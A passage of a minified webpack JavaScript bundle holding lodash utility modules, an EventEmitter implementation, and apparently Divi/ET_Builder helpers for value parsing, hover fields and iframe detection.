0===_?o(d,f,3,i,p):_))return!1}}return!0}},function(t,e,n){var r=n(20).Uint8Array;t.exports=r},function(t,e,n){var r=n(198),o=n(154),i=n(17);t.exports=function(t){return r(t,i,o)}},function(t,e,n){var r=n(111),o=n(2);t.exports=function(t,e,n){var i=e(t);return o(t)?i:r(i,n(t))}},function(t,e,n){var r=n(218),o=n(17);t.exports=function(t){for(var e=o(t),n=e.length;n--;){var i=e[n],a=t[i];e[n]=[i,a,r(a)]}return e}},function(t,e,n){var r=n(380),o=n(240);t.exports=function(t,e){return null!=t&&o(t,e,r)}},function(t,e){t.exports=function(t){return function(e){return null==e?void 0:e[t]}}},function(t,e){var n=/\s/;t.exports=function(t){for(var e=t.length;e--&&n.test(t.charAt(e)););return e}},function(t,e){t.exports=function(t){return function(){return t}}},function(t,e,n){var r=n(196);t.exports=function(t){var e=new t.constructor(t.byteLength);return new r(e).set(new r(t)),e}},function(t,e,n){var r=n(117),o=n(206);function i(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=4294967295,this.__views__=[]}i.prototype=r(o.prototype),i.prototype.constructor=i,t.exports=i},function(t,e){t.exports=function(){}},function(t,e,n){var r=n(313),o=n(45),i=r?function(t){return r.get(t)}:o;t.exports=i},function(t,e,n){var r=n(117),o=n(206);function i(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=void 0}i.prototype=r(o.prototype),i.prototype.constructor=i,t.exports=i},,function(t,e,n){var r=n(178),o=n(44),i=n(16),a=n(62),s=i((function(t,e){return a(t)?r(t,o(e,1,a,!0)):[]}));t.exports=s},function(t,e,n){"use strict";// distribute, sublicense, and/or sell copies of the Software, and to permit
var o,i="object"==("undefined"==typeof Reflect?"undefined":r(Reflect))?Reflect:null,a=i&&"function"==typeof i.apply?i.apply:function(t,e,n){return Function.prototype.apply.call(t,e,n)};o=i&&"function"==typeof i.ownKeys?i.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:function(t){return Object.getOwnPropertyNames(t)};var s=Number.isNaN||function(t){return t!=t};function u(){u.init.call(this)}t.exports=u,t.exports.once=function(t,e){return new Promise((function(n,r){function o(n){t.removeListener(e,i),r(n)}function i(){"function"==typeof t.removeListener&&t.removeListener("error",o),n([].slice.call(arguments))}m(t,e,i,{once:!0}),"error"!==e&&function(t,e,n){"function"==typeof t.on&&m(t,"error",e,{once:!0})}(t,o)}))},u.EventEmitter=u,u.prototype._events=void 0,u.prototype._eventsCount=0,u.prototype._maxListeners=void 0;var c=10;function l(t){if("function"!=typeof t)throw new TypeError('The "listener" argument must be of type Function. Received type '+r(t))}function f(t){return void 0===t._maxListeners?u.defaultMaxListeners:t._maxListeners}function d(t,e,n,r){var o,i,a,s;if(l(n),void 0===(i=t._events)?(i=t._events=Object.create(null),t._eventsCount=0):(void 0!==i.newListener&&(t.emit("newListener",e,n.listener?n.listener:n),i=t._events),a=i[e]),void 0===a)a=i[e]=n,++t._eventsCount;else if("function"==typeof a?a=i[e]=r?[n,a]:[a,n]:r?a.unshift(n):a.push(n),(o=f(t))>0&&a.length>o&&!a.warned){a.warned=!0;var u=new Error("Possible EventEmitter memory leak detected. "+a.length+" "+String(e)+" listeners added. Use emitter.setMaxListeners() to increase limit");u.name="MaxListenersExceededWarning",u.emitter=t,u.type=e,u.count=a.length,s=u,console&&console.warn&&console.warn(s)}return t}function p(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function _(t,e,n){var r={fired:!1,wrapFn:void 0,target:t,type:e,listener:n},o=p.bind(r);return o.listener=n,r.wrapFn=o,o}function h(t,e,n){var r=t._events;if(void 0===r)return[];var o=r[e];return void 0===o?[]:"function"==typeof o?n?[o.listener||o]:[o]:n?function(t){for(var e=new Array(t.length),n=0;n<e.length;++n)e[n]=t[n].listener||t[n];return e}(o):g(o,o.length)}function v(t){var e=this._events;if(void 0!==e){var n=e[t];if("function"==typeof n)return 1;if(void 0!==n)return n.length}return 0}function g(t,e){for(var n=new Array(e),r=0;r<e;++r)n[r]=t[r];return n}function m(t,e,n,o){if("function"==typeof t.on)o.once?t.once(e,n):t.on(e,n);else{if("function"!=typeof t.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+r(t));t.addEventListener(e,(function r(i){o.once&&t.removeEventListener(e,r),n(i)}))}}Object.defineProperty(u,"defaultMaxListeners",{enumerable:!0,get:function(){return c},set:function(t){if("number"!=typeof t||t<0||s(t))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");c=t}}),u.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},u.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||s(t))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this._maxListeners=t,this},u.prototype.getMaxListeners=function(){return f(this)},u.prototype.emit=function(t){for(var e=[],n=1;n<arguments.length;n++)e.push(arguments[n]);var r="error"===t,o=this._events;if(void 0!==o)r=r&&void 0===o.error;else if(!r)return!1;if(r){var i;if(e.length>0&&(i=e[0]),i instanceof Error)throw i;var s=new Error("Unhandled error."+(i?" ("+i.message+")":""));throw s.context=i,s}var u=o[t];if(void 0===u)return!1;if("function"==typeof u)a(u,this,e);else{var c=u.length,l=g(u,c);for(n=0;n<c;++n)a(l[n],this,e)}return!0},u.prototype.addListener=function(t,e){return d(this,t,e,!1)},u.prototype.on=u.prototype.addListener,u.prototype.prependListener=function(t,e){return d(this,t,e,!0)},u.prototype.once=function(t,e){return l(e),this.on(t,_(this,t,e)),this},u.prototype.prependOnceListener=function(t,e){return l(e),this.prependListener(t,_(this,t,e)),this},u.prototype.removeListener=function(t,e){var n,r,o,i,a;if(l(e),void 0===(r=this._events))return this;if(void 0===(n=r[t]))return this;if(n===e||n.listener===e)0==--this._eventsCount?this._events=Object.create(null):(delete r[t],r.removeListener&&this.emit("removeListener",t,n.listener||e));else if("function"!=typeof n){for(o=-1,i=n.length-1;i>=0;i--)if(n[i]===e||n[i].listener===e){a=n[i].listener,o=i;break}if(o<0)return this;0===o?n.shift():function(t,e){for(;e+1<t.length;e++)t[e]=t[e+1];t.pop()}(n,o),1===n.length&&(r[t]=n[0]),void 0!==r.removeListener&&this.emit("removeListener",t,a||e)}return this},u.prototype.off=u.prototype.removeListener,u.prototype.removeAllListeners=function(t){var e,n,r;if(void 0===(n=this._events))return this;if(void 0===n.removeListener)return 0===arguments.length?(this._events=Object.create(null),this._eventsCount=0):void 0!==n[t]&&(0==--this._eventsCount?this._events=Object.create(null):delete n[t]),this;if(0===arguments.length){var o,i=Object.keys(n);for(r=0;r<i.length;++r)"removeListener"!==(o=i[r])&&this.removeAllListeners(o);return this.removeAllListeners("removeListener"),this._events=Object.create(null),this._eventsCount=0,this}if("function"==typeof(e=n[t]))this.removeListener(t,e);else if(void 0!==e)for(r=e.length-1;r>=0;r--)this.removeListener(t,e[r]);return this},u.prototype.listeners=function(t){return h(this,t,!0)},u.prototype.rawListeners=function(t){return h(this,t,!1)},u.listenerCount=function(t,e){return"function"==typeof t.listenerCount?t.listenerCount(e):v.call(t,e)},u.prototype.listenerCount=v,u.prototype.eventNames=function(){return this._eventsCount>0?o(this._events):[]}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw new TypeError("Expected a function");return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}},,function(t,e,n){var r=n(30),o=n(266),i=n(13),a=n(171),s=/^\[object .+?Constructor\]$/,u=Function.prototype,c=Object.prototype,l=u.toString,f=c.hasOwnProperty,d=RegExp("^"+l.call(f).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");t.exports=function(t){return!(!i(t)||o(t))&&(r(t)?d:s).test(a(t))}},function(t,e,n){var r=n(20)["__core-js_shared__"];t.exports=r},function(t,e){t.exports=function(t){return function(e,n,r){for(var o=-1,i=Object(e),a=r(e),s=a.length;s--;){var u=a[t?s:++o];if(!1===n(i[u],u,i))break}return e}}},function(t,e,n){var r=n(36);t.exports=function(t,e){return function(n,o){if(null==n)return n;if(!r(n))return t(n,o);for(var i=n.length,a=e?i:-1,s=Object(n);(e?a--:++a<i)&&!1!==o(s[a],a,s););return n}}},function(t,e,n){var r=n(13);t.exports=function(t){return t==t&&!r(t)}},function(t,e){t.exports=function(t,e){return function(n){return null!=n&&n[t]===e&&(void 0!==e||t in Object(n))}}},function(t,e){t.exports=function(t){return t!=t}},function(t,e,n){var r=n(202),o=/^\s+/;t.exports=function(t){return t?t.slice(0,r(t)+1).replace(o,""):t}},function(t,e,n){var r=n(198),o=n(301),i=n(43);t.exports=function(t){return r(t,i,o)}},function(t,e,n){var r=n(68),o=n(17);t.exports=function(t,e){return t&&r(e,o(e),t)}},function(t,e,n){var r=n(44);t.exports=function(t){return null!=t&&t.length?r(t,1):[]}},function(t,e,n){var r=n(88);function o(t,e,n){var i=r(t,8,void 0,void 0,void 0,void 0,void 0,e=n?void 0:e);return i.placeholder=o.placeholder,i}o.placeholder={},t.exports=o},function(t,e,n){var r=n(73),o=n(53),i=n(361),a=n(55);t.exports=function(t,e){return e=r(e,t),null==(t=i(t,e))||delete t[a(o(e))]}},function(t,e,n){var r=n(69);t.exports=function(t,e,n,o){for(var i=t.length,a=o?i:-1;(o?a--:++a<i)&&e(t[a],a,t););return n?r(t,o?0:a,o?a+1:i):r(t,o?a+1:0,o?i:a)}},function(t,e,n){var r=n(325),o=n(39),i=n(46);t.exports=function(t,e,n){var a=0,s=null==t?a:t.length;if("number"==typeof e&&e==e&&s<=2147483647){for(;a<s;){var u=a+s>>>1,c=t[u];null!==c&&!i(c)&&(n?c<=e:c<e)?a=u+1:s=u}return s}return r(t,e,o,n)}},function(t,e,n){var r=n(589),o=n(590),i=n(7),a=n(2);t.exports=function(t,e){return function(n,s){var u=a(n)?r:o,c=e?e():{};return u(n,t,i(s,2),c)}}},function(t,e,n){var r=n(59),o=n(73),i=n(53),a=n(361),s=n(55);t.exports=function(t,e,n){e=o(e,t);var u=null==(t=a(t,e))?t:t[s(i(e))];return null==u?void 0:r(u,t,n)}},function(t,e,n){var r=n(328);t.exports=function(t,e){var n=-1,o=t.length,i=o-1;for(e=void 0===e?o:e;++n<e;){var a=r(n,i),s=t[a];t[a]=t[n],t[n]=s}return t.length=e,t}},function(t,e,n){var r=n(81);t.exports=function(t){return function(e,n){return"string"==typeof e&&"string"==typeof n||(e=r(e),n=r(n)),t(e,n)}}},function(t,e,n){var r=n(643),o=n(63);t.exports=function(t,e){return function(n,i){var a;if(void 0===n&&void 0===i)return e;if(void 0!==n&&(a=n),void 0!==i){if(void 0===a)return i;"string"==typeof n||"string"==typeof i?(n=o(n),i=o(i)):(n=r(n),i=r(i)),a=t(n,i)}return a}}},function(t,e,n){var r=n(46);t.exports=function(t,e,n){for(var o=-1,i=t.length;++o<i;){var a=t[o],s=e(a);if(null!=s&&(void 0===u?s==s&&!r(s):n(s,u)))var u=s,c=a}return c}},,,,function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.setEndValue=e.getEndValue=e.setMiddleValue=e.getMiddleValue=e.setStartValue=e.getStartValue=e.setEndMiddle=e.getEndMiddle=e.setStartMiddle=e.getStartMiddle=e.setEndLimit=e.getEndLimit=e.setStartLimit=e.getStartLimit=e.merge=e.toValue=e.split=e.parse=e.getDefaultValue=void 0;var i=d(n(450)),a=d(n(123)),s=f(n(120)),u=f(n(337)),c=n(90);function l(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return(l=function(t){return t?n:e})(t)}function f(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=l(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}function d(t){return t&&t.__esModule?t:{default:t}}function p(t){return function(t){if(Array.isArray(t))return _(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return _(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function _(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var h=function(t,e){return m(e)[t]},v=function(t,e){return(0,c.maybeNumber)(parseInt(t),e)};e.getDefaultValue=function(){return"0|50|50|100|||"};var g=function(t){var e=u.parse(t,7),n=[];n[0]=v(e.shift(),0),n[1]=v(e.shift(),50),n[2]=v(e.shift(),50),n[3]=v(e.shift(),100);var r=(0,a.default)(n);r[0]=Math.max(r[0],0),r[3]=Math.min(r[3],100),r[1]=Math.max(r[0],r[1]),r[2]=Math.min(r[3],r[2]);for(var o=0;o<e.length;o++)e[o]=s.toString(e[o]);return[].concat(p(r),p(e))};e.parse=g;var m=(0,i.default)((function(t){return g(u.split(t,7))}));e.split=m;var b=(0,i.default)((function(t){return u.toValue(g(t),7)}));e.toValue=b,e.merge=function(t,e){return b(u.split(u.merge(t,e,7),7))};var y=function(t){return m(t)[0]};e.getStartLimit=y,e.setStartLimit=function(t,e){if(!s.hasNumericValue(t))return e;var n=(0,c.range)(0,x(e),parseInt(t));return u.set(n,0,e,7)};var w=function(t){return m(t)[3]};e.getEndLimit=w,e.setEndLimit=function(t,e){if(!s.hasNumericValue(t))return e;var n=(0,c.range)(O(e),100,parseInt(t));return u.set(n,3,e,7)};var x=function(t){return m(t)[1]};e.getStartMiddle=x,e.setStartMiddle=function(t,e){if(!s.hasNumericValue(t))return e;var n=(0,c.range)(y(e),O(e),parseInt(t));return u.set(n,1,e,7)};var O=function(t){return m(t)[2]};e.getEndMiddle=O,e.setEndMiddle=function(t,e){if(!s.hasNumericValue(t))return e;var n=(0,c.range)(x(e),w(e),parseInt(t));return u.set(n,2,e,7)},e.getStartValue=function(t){return h(4,t)},e.setStartValue=function(t,e){return u.set(t,4,e,7)},e.getMiddleValue=function(t){return h(5,t)},e.setMiddleValue=function(t,e){return u.set(t,5,e,7)},e.getEndValue=function(t){return h(6,t)},e.setEndValue=function(t,e){return u.set(t,6,e,7)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.is_iframe=e.top_window=void 0;var r,o=(r=n(184))&&r.__esModule?r:{default:r},i=window;e.top_window=i;var a,s=!1;e.is_iframe=s;try{a=!!window.top.document&&window.top}catch(t){a=!1}a&&a.__Cypress__?window.parent===a?(e.top_window=i=window,e.is_iframe=s=!1):(e.top_window=i=window.parent,e.is_iframe=s=!0):a&&(e.top_window=i=a,e.is_iframe=s=a!==window.self),window.ET_Builder=(0,o.default)(window.ET_Builder||{},{Frames:{top:i}})},function(t,e,n){var r=n(73),o=n(83),i=n(2),a=n(67),s=n(115),u=n(55);t.exports=function(t,e,n){for(var c=-1,l=(e=r(e,t)).length,f=!1;++c<l;){var d=u(e[c]);if(!(f=null!=t&&n(t,d)))break;t=t[d]}return f||++c!=l?f:!!(l=null==t?0:t.length)&&s(l)&&a(d,l)&&(i(t)||o(t))}},function(t,e,n){var r=n(59),o=Math.max;t.exports=function(t,e,n){return e=o(void 0===e?t.length-1:e,0),function(){for(var i=arguments,a=-1,s=o(i.length-e,0),u=Array(s);++a<s;)u[a]=i[e+a];a=-1;for(var c=Array(e+1);++a<e;)c[a]=i[a];return c[e]=n(u),r(t,this,c)}}},function(t,e,n){var r=n(57),o=function(){try{var t=r(Object,"defineProperty");return t({},"",{}),t}catch(t){}}();t.exports=o},function(t,e){var n=Date.now;t.exports=function(t){var e=0,r=0;return function(){var o=n(),i=16-(o-r);if(r=o,i>0){if(++e>=800)return arguments[0]}else e=0;return t.apply(void 0,arguments)}}},function(t,e){t.exports=function(t,e,n){for(var r=-1,o=null==t?0:t.length;++r<o;)if(n(e,t[r]))return!0;return!1}},function(t,e,n){var r=n(125),o=n(304),i=n(161),a=n(460),s=n(13),u=n(43),c=n(308);t.exports=function t(e,n,l,f,d){e!==n&&i(n,(function(i,u){if(d||(d=new r),s(i))a(e,n,u,l,t,f,d);else{var p=f?f(c(e,u),i,u+"",e,n,d):void 0;void 0===p&&(p=i),o(e,u,p)}}),u)}},function(t,e,n){var r=n(88);t.exports=function(t,e,n){return e=n?void 0:e,e=t&&null==e?t.length:e,r(t,128,void 0,void 0,void 0,void 0,e)}},function(t,e,n){var r=n(490),o=n(54),i=n(101),a=i&&i.isRegExp,s=a?o(a):r;t.exports=s},,,,function(t,e,n){var r=n(195),o=n(199),i=n(219);t.exports=function(t){var e=o(t);return 1==e.length&&e[0][2]?i(e[0][0],e[0][1]):function(n){return n===t||r(n,t,e)}}},function(t,e,n){var r=n(132),o=n(1),i=n(200),a=n(142),s=n(218),u=n(219),c=n(55);t.exports=function(t,e){return a(t)&&s(e)?u(c(t),e):function(n){var a=o(n,t);return void 0===a&&a===e?i(n,t):r(e,a,3)}}},function(t,e,n){var r=n(76);t.exports=function(t,e){var n=[];return r(t,(function(t,r,o){e(t,r,o)&&n.push(t)})),n}},,function(t,e,n){var r=n(404),o=n(546),i=n(7),a=n(2),s=n(51);t.exports=function(t,e,n){var u=a(t)?r:o;return n&&s(t,e,n)&&(e=void 0),u(t,i(e,3))}},,function(t,e,n){var r=n(12),o=n(309);t.exports=function(t){return o(r(t).toLowerCase())}},function(t,e,n){var r=n(7),o=n(212),i=n(126);t.exports=function(t,e){return i(t,o(r(e)))}},function(t,e,n){var r=n(410)();t.exports=r},function(t,e){t.exports=function(t){for(var e=-1,n=null==t?0:t.length,r={};++e<n;){var o=t[e];r[o[0]]=o[1]}return r}},function(t,e,n){var r=n(63),o=n(108),i=n(134),a=n(51),s=n(247),u=n(109),c=n(12);t.exports=function(t,e,n){return n&&"number"!=typeof n&&a(t,e,n)&&(e=n=void 0),(n=void 0===n?4294967295:n>>>0)?(t=c(t))&&("string"==typeof e||null!=e&&!s(e))&&!(e=r(e))&&i(t)?o(u(t),0,n):t.split(e,n):[]}},function(t,e,n){var r=n(191)(Object.keys,Object);t.exports=r},function(t,e,n){var r=n(57)(n(20),"DataView");t.exports=r},function(t,e,n){var r=n(65),o=Object.prototype,i=o.hasOwnProperty,a=o.toString,s=r?r.toStringTag:void 0;t.exports=function(t){var e=i.call(t,s),n=t[s];try{t[s]=void 0;var r=!0}catch(t){}var o=a.call(t);return r&&(e?t[s]=n:delete t[s]),o}},function(t,e){var n=Object.prototype.toString;t.exports=function(t){return n.call(t)}},function(t,e,n){var r,o=n(215),i=(r=/[^.]+$/.exec(o&&o.keys&&o.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"";t.exports=function(t){return!!i&&i in t}},function(t,e){t.exports=function(t,e){return null==t?void 0:t[e]}},function(t,e,n){var r=n(57)(n(20),"Promise");t.exports=r},function(t,e,n){var r=n(32),o=n(19);t.exports=function(t){return o(t)&&"[object Arguments]"==r(t)}},function(t,e,n){var r=n(32),o=n(115),i=n(19),a={};a["[object Float32Array]"]=a["[object Float64Array]"]=a["[object Int8Array]"]=a["[object Int16Array]"]=a["[object Int32Array]"]=a["[object Uint8Array]"]=a["[object Uint8ClampedArray]"]=a["[object Uint16Array]"]=a["[object Uint32Array]"]=!0,a["[object Arguments]"]=a["[object Array]"]=a["[object ArrayBuffer]"]=a["[object Boolean]"]=a["[object DataView]"]=a["[object Date]"]=a["[object Error]"]=a["[object Function]"]=a["[object Map]"]=a["[object Number]"]=a["[object Object]"]=a["[object RegExp]"]=a["[object Set]"]=a["[object String]"]=a["[object WeakMap]"]=!1,t.exports=function(t){return i(t)&&o(t.length)&&!!a[r(t)]}},function(t,e,n){var r=n(159);t.exports=function(t){var e=r(t,(function(t){return 500===n.size&&n.clear(),t})),n=e.cache;return e}},function(t,e,n){var r=n(273),o=n(104),i=n(130);t.exports=function(){this.size=0,this.__data__={hash:new r,map:new(i||o),string:new r}}},function(t,e,n){var r=n(274),o=n(275),i=n(276),a=n(277),s=n(278);function u(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}u.prototype.clear=r,u.prototype.delete=o,u.prototype.get=i,u.prototype.has=a,u.prototype.set=s,t.exports=u},function(t,e,n){var r=n(103);t.exports=function(){this.__data__=r?r(null):{},this.size=0}},function(t,e){t.exports=function(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}},function(t,e,n){var r=n(103),o=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;if(r){var n=e[t];return"__lodash_hash_undefined__"===n?void 0:n}return o.call(e,t)?e[t]:void 0}},function(t,e,n){var r=n(103),o=Object.prototype.hasOwnProperty;t.exports=function(t){var e=this.__data__;return r?void 0!==e[t]:o.call(e,t)}},function(t,e,n){var r=n(103);t.exports=function(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=r&&void 0===e?"__lodash_hash_undefined__":e,this}},function(t,e){t.exports=function(){this.__data__=[],this.size=0}},function(t,e,n){var r=n(105),o=Array.prototype.splice;t.exports=function(t){var e=this.__data__,n=r(e,t);return!(n<0||(n==e.length-1?e.pop():o.call(e,n,1),--this.size,0))}},function(t,e,n){var r=n(105);t.exports=function(t){var e=this.__data__,n=r(e,t);return n<0?void 0:e[n][1]}},function(t,e,n){var r=n(105);t.exports=function(t){return r(this.__data__,t)>-1}},function(t,e,n){var r=n(105);t.exports=function(t,e){var n=this.__data__,o=r(n,t);return o<0?(++this.size,n.push([t,e])):n[o][1]=e,this}},function(t,e,n){var r=n(106);t.exports=function(t){var e=r(this,t).delete(t);return this.size-=e?1:0,e}},function(t,e){t.exports=function(t){var e=r(t);return"string"==e||"number"==e||"symbol"==e||"boolean"==e?"__proto__"!==t:null===t}},function(t,e,n){var r=n(106);t.exports=function(t){return r(this,t).get(t)}},function(t,e,n){var r=n(106);t.exports=function(t){return r(this,t).has(t)}},function(t,e,n){var r=n(106);t.exports=function(t,e){var n=r(this,t),o=n.size;return n.set(t,e),this.size+=n.size==o?0:1,this}},function(t,e,n){var r=n(104);t.exports=function(){this.__data__=new r,this.size=0}},function(t,e){t.exports=function(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}},function(t,e){t.exports=function(t){return this.__data__.get(t)}},function(t,e){t.exports=function(t){return this.__data__.has(t)}},function(t,e,n){var r=n(104),o=n(130),i=n(131);t.exports=function(t,e){var n=this.__data__;if(n instanceof r){var a=n.__data__;if(!o||a.length<199)return a.push([t,e]),this.size=++n.size,this;n=this.__data__=new i(a)}return n.set(t,e),this.size=n.size,this}},function(t,e,n){var r=n(125),o=n(174),i=n(297),a=n(298),s=n(61),u=n(2),c=n(72),l=n(84),f="[object Arguments]",d="[object Array]",p="[object Object]",_=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,h,v,g){var m=u(t),b=u(e),y=m?d:s(t),w=b?d:s(e),x=(y=y==f?p:y)==p,O=(w=w==f?p:w)==p,P=y==w;if(P&&c(t)){if(!c(e))return!1;m=!0,x=!1}if(P&&!x)return g||(g=new r),m||l(t)?o(t,e,n,h,v,g):i(t,e,y,n,h,v,g);if(!(1&n)){var S=x&&_.call(t,"__wrapped__"),j=O&&_.call(e,"__wrapped__");if(S||j){var C=S?t.value():t,k=j?e.value():e;return g||(g=new r),v(C,k,n,h,g)}}return!!P&&(g||(g=new r),a(t,e,n,h,v,g))}},function(t,e){t.exports=function(t){return this.__data__.set(t,"__lodash_hash_undefined__"),this}},function(t,e){t.exports=function(t){return this.__data__.has(t)}},function(t,e,n){var r=n(65),o=n(196),i=n(50),a=n(174),s=n(162),u=n(138),c=r?r.prototype:void 0,l=c?c.valueOf:void 0;t.exports=function(t,e,n,r,c,f,d){switch(n){case"[object DataView]":if(t.byteLength!=e.byteLength||t.byteOffset!=e.byteOffset)return!1;t=t.buffer,e=e.buffer;case"[object ArrayBuffer]":return!(t.byteLength!=e.byteLength||!f(new o(t),new o(e)));case"[object Boolean]":case"[object Date]":case"[object Number]":return i(+t,+e);case"[object Error]":return t.name==e.name&&t.message==e.message;case"[object RegExp]":case"[object String]":return t==e+"";case"[object Map]":var p=s;case"[object Set]":var _=1&r;if(p||(p=u),t.size!=e.size&&!_)return!1;var h=d.get(t);if(h)return h==e;r|=2,d.set(t,e);var v=a(p(t),p(e),r,c,f,d);return d.delete(t),v;case"[object Symbol]":if(l)return l.call(t)==l.call(e)}return!1}},function(t,e,n){var r=n(197),o=Object.prototype.hasOwnProperty;t.exports=function(t,e,n,i,a,s){var u=1&n,c=r(t),l=c.length;if(l!=r(e).length&&!u)return!1;for(var f=l;f--;){var d=c[f];if(!(u?d in e:o.call(e,d)))return!1}var p=s.get(t),_=s.get(e);if(p&&_)return p==e&&_==t;var h=!0;s.set(t,e),s.set(e,t);for(var v=u;++f<l;){var g=t[d=c[f]],m=e[d];if(i)var b=u?i(m,g,d,e,t,s):i(g,m,d,t,e,s);if(!(void 0===b?g===m||a(g,m,n,i,s):b)){h=!1;break}v||(v="constructor"==d)}if(h&&!v){var y=t.constructor,w=e.constructor;y==w||!("constructor"in t)||!("constructor"in e)||"function"==typeof y&&y instanceof y&&"function"==typeof w&&w instanceof w||(h=!1)}return s.delete(t),s.delete(e),h}},function(t,e,n){var r=n(201),o=n(381),i=n(142),a=n(55);t.exports=function(t){return i(t)?r(a(t)):o(t)}},function(t,e){t.exports=function(t,e,n){for(var r=n-1,o=t.length;++r<o;)if(t[r]===e)return r;return-1}},function(t,e,n){var r=n(111),o=n(165),i=n(154),a=n(163),s=Object.getOwnPropertySymbols?function(t){for(var e=[];t;)r(e,i(t)),t=o(t);return e}:a;t.exports=s},function(t,e,n){var r=n(143),o=n(164),i=n(244),a=n(25),s=n(54),u=n(144),c=Math.min;t.exports=function(t,e,n){for(var l=n?i:o,f=t[0].length,d=t.length,p=d,_=Array(d),h=1/0,v=[];p--;){var g=t[p];p&&e&&(g=a(g,s(e))),h=c(g.length,h),_[p]=!n&&(e||f>=120&&g.length>=120)?new r(p&&g):void 0}g=t[0];var m=-1,b=_[0];t:for(;++m<f&&v.length<h;){var y=g[m],w=e?e(y):y;if(y=n||0!==y?y:0,!(b?u(b,w):l(v,w,n))){for(p=d;--p;){var x=_[p];if(!(x?u(x,w):l(t[p],w,n)))continue t}b&&b.push(w),v.push(y)}}return v}},function(t,e,n){var r=n(62);t.exports=function(t){return r(t)?t:[]}},function(t,e,n){var r=n(85),o=n(50);t.exports=function(t,e,n){(void 0!==n&&!o(t[e],n)||void 0===n&&!(e in t))&&r(t,e,n)}},function(t,e,n){(function(t){var o=n(20),i=e&&!e.nodeType&&e,a=i&&"object"==r(t)&&t&&!t.nodeType&&t,s=a&&a.exports===i?o.Buffer:void 0,u=s?s.allocUnsafe:void 0;t.exports=function(t,e){if(e)return t.slice();var n=t.length,r=u?u(n):new t.constructor(n);return t.copy(r),r}}).call(this,n(129)(t))},function(t,e,n){var r=n(204);t.exports=function(t,e){var n=e?r(t.buffer):t.buffer;return new t.constructor(n,t.byteOffset,t.length)}},function(t,e,n){var r=n(117),o=n(165),i=n(100);t.exports=function(t){return"function"!=typeof t.constructor||i(t)?{}:r(o(t))}},function(t,e){t.exports=function(t,e){if(("constructor"!==e||"function"!=typeof t[e])&&"__proto__"!=e)return t[e]}},function(t,e,n){var r=n(409)("toUpperCase");t.exports=r},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.isEnabled=e.getHoverEnabledField=e.getHoverField=e.getFieldBaseName=e.enabledSuffix=e.hoverSuffix=void 0;var r=a(n(4)),o=a(n(40)),i=a(n(1));function a(t){return t&&t.__esModule?t:{default:t}}var s="__hover",u="__hover_enabled",c=function(){return s};e.hoverSuffix=c;var l=function(){return u};e.enabledSuffix=l;var f=function(t){return!(0,r.default)(t)&&(0,o.default)(t)?t.split(s).shift():t};e.getFieldBaseName=f;var d=function(t){return"".concat(f(t)).concat(s)};e.getHoverField=d;var p=function(t){return"".concat(f(t)).concat(u)};e.getHoverEnabledField=p;var _=function(t,e){return 0===(0,i.default)(e,p(t),"").indexOf("on")};e.isEnabled=_;var h={isEnabled:_,hoverSuffix:c,enabledSuffix:l,getFieldBaseName:f,getHoverField:d,getHoverEnabledField:p};e.default=h},function(t,e){t.exports=function(t){return function(e){return null==t?void 0:t[e]}}},function(t,e,n){var r=n(39),o=n(313),i=o?function(t,e){return o.set(t,e),t}:r;t.exports=i},function(t,e,n){var r=n(193),o=r&&new 